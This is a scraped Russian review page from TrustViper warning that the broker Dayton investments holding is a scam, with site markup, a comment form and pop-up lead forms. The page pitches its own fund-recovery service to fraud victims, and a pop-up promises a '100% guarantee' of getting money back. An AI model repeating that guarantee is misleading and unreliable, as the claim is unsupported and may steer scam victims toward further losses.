<p><span style="font-weight: 400;">Получить прибыль на сайте мошенников, конечно же, нельзя. Но вернуть собственные деньги, инвестированные в проект по наивности – вполне реально. Естественно, без специальной подготовки и знаний, сделать это достаточно сложно, поэтому мы рекомендуем обратиться к консультантам сайта TrustViper. Чтобы оформить заявку на возврат средств с платформы </span><span style="font-weight: 400;">Pineda</span><span style="font-weight: 400;">, заполните нашу </span><a href="/"><span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;">,</span><span style="font-weight: 400;"> или же напишите в чат поддержки, доступный на данной странице. Наши менеджеры в максимально короткие сроки ответят Вам на все Ваши вопросы, и предоставят подробную инструкцию для действий. </span></p>
<h2><span style="font-weight: 400;">Разоблачение мошенников </span><span style="font-weight: 400;">dayton-holding.com</span></h2>
<p><span style="font-weight: 400;">Чтобы вывести аферистов </span><span style="font-weight: 400;">Dayton investments holding </span><span style="font-weight: 400;">на чистую воду, достаточно пристально изучить их портал, на котором можно найти ряд несоответствий и фейков. Эксперты нашего проекта, провели детальный анализ сайта и подготовили для Вас подробный отчет. </span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-11931" src="https://trustviper.com/wp-content/uploads/2022/01/Dayton-sajt-1024x523.png" alt="" width="1024" height="523" srcset="https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-1024x523.png 1024w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-300x153.png 300w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-150x77.png 150w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-768x393.png 768w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-1536x785.png 1536w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-848x433.png 848w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-360x184.png 360w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-263x134.png 263w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-50x26.png 50w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt-25x13.png 25w, https://trust-viper.com/wp-content/uploads/2022/01/Dayton-sajt.png 1755w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h3><span style="font-weight: 400;">Возраст проекта</span></h3>
<p><span style="font-weight: 400;">На своём портале, аферисты из </span><span style="font-weight: 400;">Dayton</span><span style="font-weight: 400;"> заявляют, что работают на протяжении пяти лет и уже имеют более 11 тысяч клиентов, инвестировавших более 3 миллиардов долларов. Однако, проверка сайта через специализированный сервис Whois, показала, что реальный возраст брокера – полгода. Проект зарегистрирован лишь в июле 2021-го года. Аферисты используют фейковую информацию лишь для того, чтобы убедить клиентов в своей надежности, что весьма типично для СКАМ-порталов. </span></p>
<h3><span style="font-weight: 400;">Торговые условия</span></h3>
<p><span style="font-weight: 400;">На своём сайте </span><span style="font-weight: 400;">dayton-holding.com</span><span style="font-weight: 400;">, мошенники заявляют, что позволяют вести торговлю по следующим направлениям: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Бинарные опционы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Акции и облигации;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Фондовые товары;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Криптовалюта;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Валютные пары. </span></li>
</ul>
<p><span style="font-weight: 400;">При этом, аферисты не сообщают никакой конкретики. Не размеров спредов и свопов, не прописанных комиссионных на сайте Вы не найдете. Более того, не сообщаются даже методы исполнения ордеров, что абсолютно недопустимо для проверенных финансовых компаний. </span></p>
<h3><span style="font-weight: 400;">Контактная информация</span></h3>
<p><span style="font-weight: 400;">Каждый брокер, ведущий деятельность в Интернете, заботиться о том, чтобы пользователи всегда оставались на связи. Поэтому, дилинговые центры открывают офисы и представительства, предоставляют номера телефонов, а также создают онлайн-чаты. На сайте </span><span style="font-weight: 400;">Dayton investments holding </span><span style="font-weight: 400;">никакой подобной информации Вы не найдете. Всё, что доступно пользователям – это форма обратной связи, добиться ответа с которой практически невозможно. </span></p>
<p><span style="font-weight: 400;">Отметим, что брокер имеет страницы в социальных сетях (YouTube и Телеграмм), однако они абсолютно не активны, и созданы лишь для имитации обширной деятельности. </span></p>
<h3><span style="font-weight: 400;">Лицензия и документы</span></h3>
<p><span style="font-weight: 400;">Наиболее важный факт, демонстрирующий СКАМ-направленность проекта – это отсутствие официальных документов и лицензий у брокера. </span><span style="font-weight: 400;">Dayton investments holding </span><span style="font-weight: 400;">не ведет сотрудничества ни с одним регулятором, поставщиком ликвидности или аккредитационным центром. Такой подход – абсолютно недопустим для брокерских компаний, ведущих деятельность в легальном поле. </span></p>
<p><span style="font-weight: 400;">Кроме того, нам не удалось найти и документов, регулирующих отношение компании с пользователям (клиентский договор), что также является признаком СКАМа. </span></p>
<h2><span style="font-weight: 400;">Выводы от экспертов TrustViper</span></h2>
<p><span style="font-weight: 400;">Проведя детальный анализ проекта </span><span style="font-weight: 400;">Dayton investments holding</span><span style="font-weight: 400;">, мы включили компанию в список СКАМ-сайтов, поскольку: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отзывы</span><span style="font-weight: 400;"> о </span><span style="font-weight: 400;">Dayton holding </span><span style="font-weight: 400;">– исключительно негативны;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">На сайте брокера отсутствуют контактные данные;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Портал анонимен и не предоставляет регистрационных документов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нет поставщиков ликвидности и котировок;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нет лицензии от ЦБ РФ или другого официального регулятора;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сайт предоставляет фейковую информацию о сроках работы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Торговые условия – не предоставлены;</span></li>
</ul>
<p><span style="font-weight: 400;">Мы настоятельно рекомендуем избегать любого сотрудничества с брокером </span><span style="font-weight: 400;">Dayton investments holding</span><span style="font-weight: 400;"> и проектами, имеющими схожие принципы работы.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/dayton-investments-holding/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='11928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Dayton Investments Holding</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/dayton-investments-holding/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
